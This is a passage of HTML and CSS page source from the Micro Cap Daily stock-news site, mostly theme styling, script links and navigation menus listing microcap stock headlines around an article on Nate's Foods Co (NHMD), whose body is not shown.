#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/10733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=10733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnates-foods-co-otcmktsnhmd-making-moves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fnates-foods-co-otcmktsnhmd-making-moves%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10733 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Nate’s Foods Co (OTCMKTS:NHMD) Making Moves</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" 